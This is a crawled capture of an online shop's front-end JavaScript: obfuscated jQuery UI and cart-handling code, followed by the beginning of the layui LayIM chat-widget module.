n(){o=++o==i?0:o,e[_x25815[10]](_x25815[268])[_x25815[94]](o)[_x25815[87]](500)[_x25815[79]]()[_x25815[84]]();}e[_x25815[10]](_x25815[268])[_x25815[94]](0)[_x25815[93]](),a[_x25815[29]](function(){clearInterval(n),o=++o==i?0:o,e[_x25815[10]](_x25815[268])[_x25815[94]](o)[_x25815[87]](500)[_x25815[79]]()[_x25815[84]]();}),t[_x25815[29]](function(){clearInterval(n),function(){--o<0&&(o=i-1);e[_x25815[10]](_x25815[268])[_x25815[94]](o)[_x25815[87]](500)[_x25815[79]]()[_x25815[84]]();}();});}),l(_x25815[889])[_x25815[230]](function(){l(this)[_x25815[415]](function(){l(this)[_x25815[10]](_x25815[890])[_x25815[550]]()[_x25815[613]]({'margin-top':_x25815[891]},300);},function(){l(this)[_x25815[10]](_x25815[890])[_x25815[550]]()[_x25815[613]]({'margin-top':_x25815[892]},300);});}),l(_x25815[893])[_x25815[230]](function(){l(this)[_x25815[415]](function(){l(this)[_x25815[10]](_x25815[890])[_x25815[550]]()[_x25815[613]]({'margin-top':_x25815[891]},300);},function(){l(this)[_x25815[10]](_x25815[890])[_x25815[550]]()[_x25815[613]]({'margin-top':_x25815[892]},300);});}),l(_x25815[894])[_x25815[230]](function(){l(this)[_x25815[415]](function(){l(this)[_x25815[10]](_x25815[895])[_x25815[613]]({width:_x25815[896],height:_x25815[897],'margin-top':_x25815[892],'margin-left':_x25815[892]},300);},function(){l(this)[_x25815[10]](_x25815[895])[_x25815[613]]({width:_x25815[898],height:_x25815[899],'margin-top':_x25815[891],'margin-left':_x25815[891]},300);});}),l(_x25815[900])[_x25815[230]](function(){l(this)[_x25815[415]](function(){l(this)[_x25815[10]](_x25815[895])[_x25815[613]]({width:_x25815[898],height:_x25815[899],'margin-top':_x25815[892],'margin-left':_x25815[892]},300);},function(){l(this)[_x25815[10]](_x25815[895])[_x25815[613]]({width:_x25815[901],height:_x25815[902],'margin-top':_x25815[891],'margin-left':_x25815[891]},300);});}),l[_x25815[1]](l[_x25815[729]][_x25815[903]])&&l(_x25815[904])[_x25815[230]](function(t,a){var e=l(a),i={timepicker:attrDefault(e,_x25815[905],!1),format:attrDefault(e,_x25815[906],_x25815[907]),startDate:attrDefault(e,_x25815[908],_x25815[8]),endDate:attrDefault(e,_x25815[909],_x25815[8]),daysOfWeekDisabled:attrDefault(e,_x25815[910],_x25815[8]),startView:attrDefault(e,_x25815[911],0),rtl:(_x25815[912]==typeof window[_x25815[913]]||(window[_x25815[913]]=_x25815[914]==jQuery(_x25815[9])[_x25815[436]](0)[_x25815[915]]),window[_x25815[913]])},o=e[_x25815[841]](),n=e[_x25815[916]]();e[_x25815[903]](i),o[_x25815[82]](_x25815[917])&&o[_x25815[918]](_x25815[919])&&o[_x25815[28]](_x25815[29],function(t){t[_x25815[169]](),e[_x25815[903]](_x25815[93]);}),n[_x25815[82]](_x25815[917])&&n[_x25815[918]](_x25815[919])&&n[_x25815[28]](_x25815[29],function(t){t[_x25815[169]](),e[_x25815[903]](_x25815[93]);});}),l[_x25815[1]](l[_x25815[729]][_x25815[920]])&&l(_x25815[921])[_x25815[230]](function(t,a){var e={Today:[moment(),moment()],Yesterday:[moment()[_x25815[922]](_x25815[923],1),moment()[_x25815[922]](_x25815[923],1)],'Last 7 Days':[moment()[_x25815[922]](_x25815[923],6),moment()],'Last 30 Days':[moment()[_x25815[922]](_x25815[923],29),moment()],'This Month':[moment()[_x25815[924]](_x25815[925]),moment()[_x25815[926]](_x25815[925])],'Last Month':[moment()[_x25815[922]](_x25815[925],1)[_x25815[924]](_x25815[925]),moment()[_x25815[922]](_x25815[925],1)[_x25815[926]](_x25815[925])]},i=l(a),o={format:attrDefault(i,_x25815[906],_x25815[927]),timePicker:attrDefault(i,_x25815[928],!1),timePickerIncrement:attrDefault(i,_x25815[929],!1),separator:attrDefault(i,_x25815[930],_x25815[807])},n=attrDefault(i,_x25815[931],_x25815[8]),s=attrDefault(i,_x25815[932],_x25815[8]),r=attrDefault(i,_x25815[908],_x25815[8]),c=attrDefault(i,_x25815[909],_x25815[8]);i[_x25815[159]](_x25815[933])&&(o[_x25815[934]]=e),n[_x25815[58]]&&(o[_x25815[931]]=n),s[_x25815[58]]&&(o[_x25815[932]]=s),r[_x25815[58]]&&(o[_x25815[908]]=r),c[_x25815[58]]&&(o[_x25815[909]]=c),i[_x25815[920]](o,function(t,a){var e=i[_x25815[17]](_x25815[920]);i[_x25815[82]](_x25815[935])&&callback_test(t,a),i[_x25815[159]](_x25815[936])&&i[_x25815[10]](_x25815[676])[_x25815[9]](t[_x25815[906]](e[_x25815[906]])+e[_x25815[930]]+a[_x25815[906]](e[_x25815[906]]));}),_x25815[424]==typeof o[_x25815[934]]&&i[_x25815[17]](_x25815[920])[_x25815[937]][_x25815[15]](_x25815[938]);}),l[_x25815[1]](l[_x25815[729]][_x25815[905]])&&l(_x25815[939])[_x25815[230]](function(t,a){var e=l(a),i={template:attrDefault(e,_x25815[940],!1),showSeconds:attrDefault(e,_x25815[941],!1),defaultTime:attrDefault(e,_x25815[942],_x25815[78]),showMeridian:attrDefault(e,_x25815[943],!0),minuteStep:attrDefault(e,_x25815[944],15),secondStep:attrDefault(e,_x25815[945],15)},o=e[_x25815[841]](),n=e[_x25815[916]]();e[_x25815[905]](i),o[_x25815[82]](_x25815[917])&&o[_x25815[918]](_x25815[919])&&o[_x25815[28]](_x25815[29],function(t){t[_x25815[169]](),e[_x25815[905]](_x25815[946]);}),n[_x25815[82]](_x25815[917])&&n[_x25815[918]](_x25815[919])&&n[_x25815[28]](_x25815[29],function(t){t[_x25815[169]](),e[_x25815[905]](_x25815[946]);});});}},l(document)[_x25815[173]](function(){vars[_x25815[947]]=l(_x25815[251]),vars[_x25815[948]]=vars[_x25815[947]][_x25815[10]](_x25815[949]),vars[_x25815[950]]=vars[_x25815[947]][_x25815[10]](_x25815[951]),vars[_x25815[952]]=vars[_x25815[950]][_x25815[10]](_x25815[953]),vars[_x25815[954]]=vars[_x25815[950]][_x25815[10]](_x25815[955]),vars[_x25815[956]]=vars[_x25815[954]][_x25815[10]](_x25815[957]),vars[_x25815[958]]=vars[_x25815[954]][_x25815[10]](_x25815[959]),vars[_x25815[960]]=vars[_x25815[950]][_x25815[10]](_x25815[961]),vars[_x25815[962]]=vars[_x25815[960]][_x25815[10]](_x25815[963]),vars[_x25815[964]]=vars[_x25815[960]][_x25815[10]](_x25815[965]),vars[_x25815[966]]=vars[_x25815[947]][_x25815[10]](_x25815[671]),vars[_x25815[967]]=vars[_x25815[947]][_x25815[10]](_x25815[640]),vars[_x25815[968]]=vars[_x25815[947]][_x25815[10]](_x25815[969]),vars[_x25815[970]]=vars[_x25815[947]][_x25815[10]](_x25815[971]),e(),n(),s();}),l(document)[_x25815[173]](function(){l[_x25815[73]][_x25815[72]](l(document)),l[_x25815[669]][_x25815[668]]&&(l(document)[_x25815[28]](_x25815[29],_x25815[972],function(t){show_loading_bar({delay:3.5,pct:100,finish:function(){}}),l[_x25815[668]][_x25815[29]](t);}),l(document)[_x25815[28]](_x25815[973],function(t){hide_loading_bar(),l(_x25815[974])[_x25815[170]](),l[_x25815[73]][_x25815[72]](l(t[_x25815[639]]));})),s(),n(),l(document)[_x25815[28]](_x25815[29],_x25815[975],function(){l(this);var t=Math[_x25815[30]](),a=SYS[_x25815[62]][_x25815[34]][_x25815[33]][_x25815[32]]+_x25815[976]+t;return l(this)[_x25815[35]](_x25815[36],_x25815[37]+a+_x25815[38]),l(_x25815[977])[_x25815[19]](t),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[978],function(){var t=l(this);return t[_x25815[17]](_x25815[431])?openStoreChatWin(t[_x25815[17]](_x25815[431]),t[_x25815[17]](_x25815[707])):openChatWin(t[_x25815[17]](_x25815[707]),t[_x25815[17]](_x25815[477]),t[_x25815[17]](_x25815[68]),t[_x25815[17]](_x25815[979]),t[_x25815[17]](_x25815[980])),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[981],function(t){t[_x25815[169]]();var i=l(this);l(this)[_x25815[982]](),l(this)[_x25815[982]](_x25815[544]);var o=l(_x25815[983])[_x25815[19]](),a=l(_x25815[984])[_x25815[19]]()||_x25815[8],e=i[_x25815[17]](_x25815[985]);return void 0===o&&(o=1),l[_x25815[60]](SYS[_x25815[62]][_x25815[34]][_x25815[99]][_x25815[181]],{item_id:i[_x25815[17]](_x25815[459]),cart_file:a,cart_quantity:o,activity_id:e},function(t){var a,e;200==t[_x25815[23]]?(a=_x25815[986]+__(_x25815[987])+_x25815[988]+__(_x25815[989])+_x25815[990]+__(_x25815[991])+_x25815[992]+SYS[_x25815[62]][_x25815[34]][_x25815[99]][_x25815[103]]+_x25815[993]+__(_x25815[994])+_x25815[995],l[_x25815[234]][_x25815[241]](sprintf(a,t[_x25815[17]][_x25815[109]],t[_x25815[17]][_x25815[996]])),_x25815[711]==typeof updateMiniCart&&updateMiniCart&&(void 0===(e=l[_x25815[5]](_x25815[6]))&&(e=0),l[_x25815[5]](_x25815[6],parseInt(o)+parseInt(e),{path:_x25815[101]}),updateMiniCart())):30==t[_x25815[288]]?l[_x25815[234]][_x25815[241]]({href:SYS[_x25815[34]][_x25815[642]],type:_x25815[643],width:650,fitToView:!0,opts:{afterShow:function(t,a){console[_x25815[644]](_x25815[645]);}}}):Public[_x25815[660]](t[_x25815[53]]),i[_x25815[982]](),i[_x25815[982]](_x25815[550]);}),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[997],function(t){t[_x25815[169]]();var e=l(this);l(this)[_x25815[982]](),l(this)[_x25815[982]](_x25815[544]);var i=l(this)[_x25815[25]](_x25815[639]),o=sprintf(_x25815[998],e[_x25815[17]](_x25815[459]),l(_x25815[983])[_x25815[19]]()),n=e[_x25815[17]](_x25815[999]),s=e[_x25815[17]](_x25815[1000]),r=e[_x25815[17]](_x25815[1001]),c=e[_x25815[17]](_x25815[985]),d=l(_x25815[984])[_x25815[19]]()||_x25815[8],a={cart_id:o,item_id:e[_x25815[17]](_x25815[459]),cart_file:d,cart_quantity:l(_x25815[983])[_x25815[19]](),gbs_id:e[_x25815[17]](_x25815[999]),package_id:e[_x25815[17]](_x25815[1001]),activity_id:e[_x25815[17]](_x25815[985]),pfgb_id:s};return l[_x25815[559]]({type:_x25815[57],url:SYS[_x25815[34]][_x25815[99]][_x25815[1002]],data:a,dataType:_x25815[75],success:function(t){var a;200==t[_x25815[23]]?(a=SYS[_x25815[34]][_x25815[99]][_x25815[1002]][_x25815[102]](_x25815[1003],_x25815[8])+_x25815[171]+o+_x25815[1004]+e[_x25815[17]](_x25815[459])+_x25815[1005]+encodeURIComponent(d)+_x25815[1006]+l(_x25815[983])[_x25815[19]](),n&&(a=a+_x25815[1007]+n),r&&(a=a+_x25815[1008]+r),c&&(a=a+_x25815[1009]+c),s&&(a=a+_x25815[1010]+s),e[_x25815[982]](),e[_x25815[982]](_x25815[550]),_x25815[670]==i?window[_x25815[245]][_x25815[244]]=a:l[_x25815[668]]({url:a,container:_x25815[671]})):(e[_x25815[982]](),e[_x25815[982]](_x25815[550]),30==t[_x25815[288]]?l[_x25815[234]][_x25815[241]]({href:SYS[_x25815[34]][_x25815[642]],type:_x25815[643],width:650,fitToView:!0,opts:{afterShow:function(t,a){console[_x25815[644]](_x25815[645]);}}}):Public[_x25815[660]](t[_x25815[53]]));},complete:function(){}}),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1011],function(t){t[_x25815[169]]();var a,e=l(this);return l(this)[_x25815[982]](),l(this)[_x25815[982]](_x25815[544]),a=e[_x25815[159]](_x25815[1012])?_x25815[170]:_x25815[181],l[_x25815[60]](SYS[_x25815[62]][_x25815[61]]+_x25815[1013]+a+_x25815[1003],{item_id:e[_x25815[17]](_x25815[459]),action:_x25815[382]},function(t){e[_x25815[159]](_x25815[1012])?e[_x25815[15]](_x25815[1012]):e[_x25815[11]](_x25815[1012]),e[_x25815[982]](),e[_x25815[982]](_x25815[550]);}),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1014],function(t){t[_x25815[169]]();var a,e=l(this);return e[_x25815[159]](_x25815[1012])?(a=_x25815[170],l[_x25815[60]](SYS[_x25815[62]][_x25815[61]]+_x25815[1013]+a+_x25815[1003],{store_id:e[_x25815[17]](_x25815[431]),action:_x25815[1015]},function(t){e[_x25815[15]](_x25815[1012]),e[_x25815[9]](_x25815[1016]+__(_x25815[1017])),l(_x25815[1018])[_x25815[9]](l(_x25815[1018])[_x25815[9]]()-1);})):(a=_x25815[181],l[_x25815[60]](SYS[_x25815[62]][_x25815[61]]+_x25815[1013]+a+_x25815[1003],{store_id:e[_x25815[17]](_x25815[431]),action:_x25815[1015]},function(t){e[_x25815[11]](_x25815[1012]),e[_x25815[9]](_x25815[1016]+__(_x25815[1019])),l(_x25815[1018])[_x25815[9]](l(_x25815[1018])[_x25815[9]]()+1);})),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1020],function(t){t[_x25815[169]]();var a=l(this);return Public[_x25815[52]](__(_x25815[1021]),function(){l[_x25815[60]](SYS[_x25815[62]][_x25815[61]]+_x25815[1022],{order_id:a[_x25815[17]](_x25815[580])},function(t){a[_x25815[9]](_x25815[1023]),a[_x25815[15]](_x25815[1024]),a[_x25815[11]](_x25815[170]),a[_x25815[916]]()[_x25815[170]]();});}),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1025],function(t){t[_x25815[169]]();var a=l(this);return Public[_x25815[52]](__(_x25815[1026]),function(){l[_x25815[60]](SYS[_x25815[62]][_x25815[61]]+_x25815[1027],{order_id:a[_x25815[17]](_x25815[580])},function(t){a[_x25815[188]]()[_x25815[188]]()[_x25815[188]]()[_x25815[170]]();});}),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1028],function(t){t[_x25815[169]]();var a=l(this);return Public[_x25815[52]](__(_x25815[1029]),function(){l[_x25815[60]](SYS[_x25815[62]][_x25815[61]]+_x25815[1030],{order_id:a[_x25815[17]](_x25815[580])},function(t){a[_x25815[9]](_x25815[1031]),a[_x25815[11]](_x25815[1032])[_x25815[15]](_x25815[1033])[_x25815[25]](_x25815[244],SYS[_x25815[62]][_x25815[61]]+_x25815[1034]+a[_x25815[17]](_x25815[580]));});}),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1035],function(t){t[_x25815[169]]();var a=l(this);return Public[_x25815[52]](__(_x25815[1036]),function(){l[_x25815[60]](SYS[_x25815[62]][_x25815[61]]+_x25815[1037],{order_item_id:a[_x25815[17]](_x25815[1038])},function(t){a[_x25815[9]](_x25815[1039]),a[_x25815[15]](_x25815[1040]);});}),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1041],function(){return l(this)[_x25815[638]](_x25815[1042])[_x25815[613]]({height:0,opacity:0},1000),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1043],function(){return l(this)[_x25815[638]](_x25815[1045])[_x25815[10]](_x25815[1046])[_x25815[1044]](),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1047],function(t){t[_x25815[169]]();var a=this[_x25815[1048]];if(l(document)[_x25815[10]](a)[_x25815[58]]<=0)return!1;var e=l(a);return l(_x25815[1049])[_x25815[550]]()[_x25815[613]]({scrollTop:e[_x25815[489]]()[_x25815[495]]-50},500),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1050],function(){return l(_x25815[614])[_x25815[613]]({scrollTop:0},400),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1051],function(){var t=l(this)[_x25815[17]](_x25815[1052]);return l(this)[_x25815[638]](_x25815[1053])[_x25815[10]](_x25815[268])[_x25815[230]](function(){l(this)[_x25815[15]](_x25815[699]);}),l(this)[_x25815[638]](_x25815[268])[_x25815[11]](_x25815[699]),l(_x25815[1054])[_x25815[10]](_x25815[1055])[_x25815[230]](function(){l(this)[_x25815[15]](_x25815[699]);}),l(_x25815[419]+t)[_x25815[11]](_x25815[699]),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1056],function(){l(this)[_x25815[638]](_x25815[1057])[_x25815[10]](_x25815[1058])[_x25815[230]](function(){l(this)[_x25815[161]]();}),l(this)[_x25815[11]](_x25815[1059])[_x25815[15]](_x25815[1060])[_x25815[9]](__(_x25815[1061]));}),l(document)[_x25815[28]](_x25815[29],_x25815[1062],function(){return l(this)[_x25815[638]](_x25815[1057])[_x25815[10]](_x25815[1058])[_x25815[230]](function(){l(this)[_x25815[163]]();}),l(this)[_x25815[11]](_x25815[1060])[_x25815[15]](_x25815[1059])[_x25815[9]](__(_x25815[1063])),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1064],function(){return l(_x25815[1066])[_x25815[10]](_x25815[963])[_x25815[1065]](),l(_x25815[1066])[_x25815[77]](_x25815[699]),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1067],function(){return l(this)[_x25815[638]](_x25815[1068])[_x25815[10]](_x25815[268])[_x25815[15]](_x25815[90]),l(this)[_x25815[11]](_x25815[90]),l(this)[_x25815[638]](_x25815[1069])[_x25815[10]](_x25815[1070])[_x25815[15]](_x25815[1071])[_x25815[11]](_x25815[1072]),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1073],function(){return l(this)[_x25815[638]](_x25815[1068])[_x25815[10]](_x25815[268])[_x25815[15]](_x25815[90]),l(this)[_x25815[11]](_x25815[90]),l(this)[_x25815[638]](_x25815[1069])[_x25815[10]](_x25815[1070])[_x25815[15]](_x25815[1072])[_x25815[11]](_x25815[1071]),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1074],function(){return l(this)[_x25815[638]](_x25815[268])[_x25815[621]](_x25815[888])[_x25815[1065]](),0<l(this)[_x25815[638]](_x25815[268])[_x25815[621]](_x25815[888])[_x25815[58]]&&l(this)[_x25815[77]](_x25815[241]),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1075],function(){return 1024<l(window)[_x25815[368]]()&&l(_x25815[251])[_x25815[159]](_x25815[1076])&&!l(_x25815[1077])[_x25815[159]](_x25815[1078])&&!l(_x25815[951])[_x25815[159]](_x25815[1079])||(l(this)[_x25815[638]](_x25815[963])[_x25815[10]](_x25815[1057])[_x25815[1065]](),l(this)[_x25815[638]](_x25815[1080])[_x25815[77]](_x25815[699])),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1081],function(){var t=parseInt(l(_x25815[1082])[_x25815[19]]());return--t<=0||l(_x25815[1082])[_x25815[19]](t),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1083],function(){var t=parseInt(l(_x25815[1082])[_x25815[19]]());return(t+=1)<=0||l(_x25815[1082])[_x25815[19]](t),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1084],function(t){var a=l(_x25815[1085]);if(!a[_x25815[82]](t[_x25815[639]])&&0===a[_x25815[918]](t[_x25815[639]])[_x25815[58]]){if(l(_x25815[251])[_x25815[159]](_x25815[1076])&&!l(_x25815[1077])[_x25815[159]](_x25815[1078]))return;a[_x25815[10]](_x25815[1057])[_x25815[84]](),a[_x25815[10]](_x25815[1080])[_x25815[15]](_x25815[699]);}}),l(document)[_x25815[28]](_x25815[29],_x25815[1086],function(){var t={subject:l(_x25815[1087])[_x25815[19]](),email:l(_x25815[1088])[_x25815[19]](),order_reference:l(_x25815[1089])[_x25815[19]](),message:l(_x25815[1090])[_x25815[19]]()};l[_x25815[57]](_x25815[1091],t,function(t){_x25815[1092]==t[_x25815[313]]()?(l(_x25815[1088])[_x25815[19]](_x25815[8]),l(_x25815[1089])[_x25815[19]](_x25815[8]),l(_x25815[1090])[_x25815[19]](_x25815[8]),l(_x25815[1093])[_x25815[9]](_x25815[1094])):l(_x25815[1093])[_x25815[9]](t);});}),l(document)[_x25815[28]](_x25815[29],_x25815[1095],function(){var t=l(this)[_x25815[17]](_x25815[32]);return l(this)[_x25815[638]](_x25815[1096])[_x25815[10]](_x25815[1097])[_x25815[25]](_x25815[67],t),!1;}),l(document)[_x25815[28]](_x25815[29],_x25815[1098],function(){l(this)[_x25815[638]](_x25815[1099])[_x25815[10]](_x25815[1100])[_x25815[87]](600),l(this)[_x25815[638]](_x25815[1099])[_x25815[10]](_x25815[1101])[_x25815[744]]();}),l(document)[_x25815[28]](_x25815[29],_x25815[1084],function(t){var a=l(_x25815[1099]),e=l(_x25815[1098]);a[_x25815[82]](t[_x25815[639]])||0!==a[_x25815[918]](t[_x25815[639]])[_x25815[58]]||e[_x25815[82]](t[_x25815[639]])||0!==e[_x25815[918]](t[_x25815[639]])[_x25815[58]]||a[_x25815[10]](_x25815[1100])[_x25815[203]](600);}),l(document)[_x25815[28]](_x25815[29],_x25815[1102],function(){l(this)[_x25815[77]](_x25815[699]),l(this)[_x25815[638]](_x25815[1103])[_x25815[10]](_x25815[1104])[_x25815[77]](_x25815[93]);}),l(document)[_x25815[28]](_x25815[29],_x25815[1105],function(){var t=l(this)[_x25815[25]](_x25815[244]);return l(this)[_x25815[638]](_x25815[1106])[_x25815[10]](_x25815[1107])[_x25815[230]](function(){l(this)[_x25815[15]](_x25815[699]);}),l(this)[_x25815[11]](_x25815[699]),l(this)[_x25815[638]](_x25815[1108])[_x25815[10]](_x25815[1109])[_x25815[230]](function(){l(this)[_x25815[15]](_x25815[699]);}),l(t)[_x25815[11]](_x25815[699]),!1;});});var a=0;l(window)[_x25815[1110]](function(){var t;e(),(t=parseInt(l(window)[_x25815[368]]()))<768&&(l(_x25815[1077])[_x25815[15]](_x25815[1078]),l(_x25815[251])[_x25815[159]](_x25815[1076])&&(1024<t?l(_x25815[1077])[_x25815[10]](_x25815[1057])[_x25815[93]]():l(_x25815[1077])[_x25815[10]](_x25815[1057])[_x25815[84]]()),l(_x25815[1111])[_x25815[826]](_x25815[1112]),l(_x25815[1113])[_x25815[203]](),l(_x25815[1114])[_x25815[826]](_x25815[1115]),l(_x25815[1116])[_x25815[883]](_x25815[1117])),n(),s(),clearTimeout(a),a=setTimeout(trigger_resizable,200);}),l(window)[_x25815[611]](function(){n(),0==l(window)[_x25815[365]]()?l(_x25815[1050])[_x25815[550]](!1,!0)[_x25815[203]](600):l(_x25815[1050])[_x25815[550]](!1,!0)[_x25815[87]](600);var t=l(window)[_x25815[365]](),a=l(_x25815[951])[_x25815[370]]();a+=0<l(_x25815[949])[_x25815[58]]?l(_x25815[949])[_x25815[370]]():0;var e=l(window)[_x25815[368]]();991<e&&(45<t?l(_x25815[951])[_x25815[11]](_x25815[1079]):l(_x25815[951])[_x25815[15]](_x25815[1079]),a+i-50<t?(l(_x25815[1077])[_x25815[11]](_x25815[1078]),l(_x25815[951])[_x25815[10]](_x25815[1057])[_x25815[84]](),l(_x25815[1118])[_x25815[826]](_x25815[1119]),l(_x25815[1113])[_x25815[87]](),l(_x25815[74])[_x25815[826]](_x25815[1120]),l(_x25815[1121])[_x25815[826]](_x25815[1122])):(l(_x25815[1077])[_x25815[15]](_x25815[1078]),l(_x25815[251])[_x25815[159]](_x25815[1076])&&(l(_x25815[1077])[_x25815[10]](_x25815[1057])[_x25815[20]](_x25815[685]),1024<e?(l(_x25815[1077])[_x25815[10]](_x25815[1057])[_x25815[93]](),l(_x25815[1123])[_x25815[10]](_x25815[1057])[_x25815[93]]()):l(_x25815[1077])[_x25815[10]](_x25815[1057])[_x25815[84]](),l(_x25815[1077])[_x25815[10]](_x25815[1057])[_x25815[20]](_x25815[685])),l(_x25815[1111])[_x25815[826]](_x25815[1112]),l(_x25815[1113])[_x25815[203]](),l(_x25815[1114])[_x25815[826]](_x25815[1115]),l(_x25815[1116])[_x25815[883]](_x25815[1117])));});var i=l(_x25815[1125])[_x25815[1124]]();function e(){var t=parseInt(l(_x25815[1127])[_x25815[1126]]()),a=parseInt(l(_x25815[1057])[_x25815[720]](_x25815[368]));l(_x25815[1057])[_x25815[10]](_x25815[1128])[_x25815[230]](function(){l(this)[_x25815[368]](t-a-2);});}function o(){var t=document[_x25815[1129]](_x25815[863]);t[_x25815[685]][_x25815[368]]=_x25815[369],t[_x25815[685]][_x25815[370]]=_x25815[1130];var a=document[_x25815[1129]](_x25815[269]);a[_x25815[685]][_x25815[1131]]=_x25815[1132],a[_x25815[685]][_x25815[495]]=_x25815[892],a[_x25815[685]][_x25815[494]]=_x25815[892],a[_x25815[685]][_x25815[623]]=_x25815[628],a[_x25815[685]][_x25815[368]]=_x25815[1130],a[_x25815[685]][_x25815[370]]=_x25815[1133],a[_x25815[685]][_x25815[1134]]=_x25815[628],a[_x25815[1135]](t),document[_x25815[251]][_x25815[1135]](a);var e=parseInt(t[_x25815[1136]]);a[_x25815[685]][_x25815[1134]]=_x25815[611];var i=parseInt(t[_x25815[1136]]);return e==i&&(i=a[_x25815[1137]]),document[_x25815[251]][_x25815[1138]](a),e-i;}function n(){if(768<=l(window)[_x25815[368]]()+o()){var i=l(_x25815[1139])[_x25815[1126]]();if(l(_x25815[1140])[_x25815[159]](_x25815[1141])||l(_x25815[1140])[_x25815[159]](_x25815[1142])||l(_x25815[1140])[_x25815[159]](_x25815[1143])||l(_x25815[1140])[_x25815[159]](_x25815[1144]))return;l(_x25815[1145])[_x25815[230]](function(){var t,a=l(this)[_x25815[1126]](),e=l(this)[_x25815[1131]]()[_x25815[494]];i<a?(l(this)[_x25815[35]](_x25815[368],i+_x25815[366]),l(this)[_x25815[35]](_x25815[494],_x25815[14])):i<a+e&&(t=parseInt((i-a)/2),l(this)[_x25815[35]](_x25815[494],t));});}l(window)[_x25815[368]]()+o()<1025?l(_x25815[1146])[_x25815[25]](_x25815[1147],_x25815[1148]):l(_x25815[1149])[_x25815[20]](_x25815[1147]);}function s(){var t,a;t=jQuery,a=t(window)[_x25815[1150]](),t(_x25815[1151])[_x25815[35]](_x25815[370],a);}}),$(function(){initFloor();});

--- FILE ---
content_type: application/javascript
request_url: https://test.shopsuite.cn/account/static/src/common/im/lay/modules/layim.js?v=2.0.269
body_size: 19019
content:

layui.define(['layer', 'laytpl', 'upload'], function(exports){

  var v = '3.7.2 Pro';
  var $ = layui.$;
  var layer = layui.layer;
  var laytpl = layui.laytpl;
  var device = layui.device();

  var SHOW = 'layui-show', THIS = 'layim-this', MAX_ITEM = 20;

  //回调
  var call = {};

  //对外API
  var LAYIM = function(){
    this.v = v;
    $('body').on('click', '*[layim-event]', function(e){
      var othis = $(this), methid = othis.attr('layim-event');
      events[methid] ? events[methid].call(this, othis, e) : '';
    });
  };

  //基础配置
  LAYIM.prototype.config = function(options){
    var skin = [];
    layui.each(Array(5), function(index){
      skin.push(layui.cache.dir+'css/modules/layim/skin/'+ (index+1) +'.jpg')
    });
    options = options || {};
    options.skin = options.skin || [];
    layui.each(options.skin, function(index, item){
      skin.unshift(item);
    });
    options.skin = skin;
    options = $.extend({
      isfriend: !0
      ,isgroup: !0
      ,voice: 'default.mp3'
    }, options);
    if(!window.JSON || !window.JSON.parse) return;
    init(options);
    return this;
  };

  //监听事件
  LAYIM.prototype.on = function(events, callback){
    if(typeof callback === 'function'){
      call[events] ? call[events].push(callback) : call[events] = [callback];
    }
    return this;
  };

  //获取所有缓存数据
  LAYIM.prototype.cache = function(){
    return cache;
  };

  //打开一个自定义的会话界面
  LAYIM.prototype.chat = function(data){
    if(!window.JSON || !window.JSON.parse) return;
    return popchat(data), this;
  };

  //设置聊天界面最小化
  LAYIM.prototype.setChatMin = function(){
    return setChatMin(), this;
  };

  //设置当前会话状态
  LAYIM.prototype.setChatStatus = function(str){
    var thatChat = thisChat();
    if(!thatChat) return;
    var status = thatChat.elem.find('.layim-chat-status');
    return status.html(str), this;
  };

  //接受消息
  LAYIM.prototype.getMessage = function(data){
    return getMessage(data), this;
  };

  //桌面消息通知
  LAYIM.prototype.notice = function(data){
    return notice(data), this;
  };

  //打开添加好友/群组面板
  LAYIM.prototype.add = function(data){
    return popAdd(data), this;
  };

  //好友分组面板
  LAYIM.prototype.setFriendGroup = function(data){
    return popAdd(data, 'setGroup'), this;
  };

  //消息盒子的提醒
  LAYIM.prototype.msgbox = function(nums){
    return msgbox(nums), this;
  };

  //添加好友/群
  LAYIM.prototype.addList = function(data){
    return addList(data), this;
  };

  //删除好友/群
  LAYIM.prototype.removeList = function(data){
    return removeList(data), this;
  };

  //设置好友在线/离线状态
  LAYIM.prototype.setFriendStatus = function(id, type){
    var list = $('.layim-friend'+ id);
    list[type === 'online' ? 'removeClass' : 'addClass']('layim-list-gray');
  };

  //解析聊天内容
  LAYIM.prototype.content = function(content){
    return layui.data.content(content);
  };


  //主模板
  var listTpl = function(options){
    var nodata = {
      friend: __("该分组下暂无好友")
      ,group: __("暂无群组")
      ,history: __("暂无历史会话")
    };

    options = options || {};
    options.item = options.item || ('d.' + options.type);

    return ['{{# var length = 0; layui.each('+ options.item +', function(i, data){ length++; }}'
      ,'<li layim-event="chat" data-type="'+ options.type +'" data-index="{{ '+ (options.index||'i') +' }}" class="layim-'+ (options.type === 'history' ? '{{i}}' : options.type + '{{data.id}}') +' {{ data.status === "offline" ? "layim-list-gray" : "" }}"><img src="{{ data.avatar }}"><span>{{ data.username||data.groupname||data.name||"佚名" }}</span><p>{{ data.remark||data.sign||"" }}</p><span class="layim-msg-status">new</span></li>'
    ,'{{# }); if(length === 0){ }}'
      ,'<li class="layim-null">'+ (nodata[options.type] || __("暂无数据")) +'</li>'
    ,'{{# } }}'].join('');
  };

  var elemTpl = ['<div class="layui-layim-main">'
    ,'<div class="layui-layim-info">'
      ,'<div class="layui-layim-user">{{ d.mine.username }}</div>'
      ,'<div class="layui-layim-status">'
        ,'{{# if(d.mine.status === "online"){ }}'
        ,'<span class="layui-icon layim-status-online" layim-event="status" lay-type="show">&#xe617;</span>'
        ,'{{# } else if(d.mine.status === "hide") { }}'
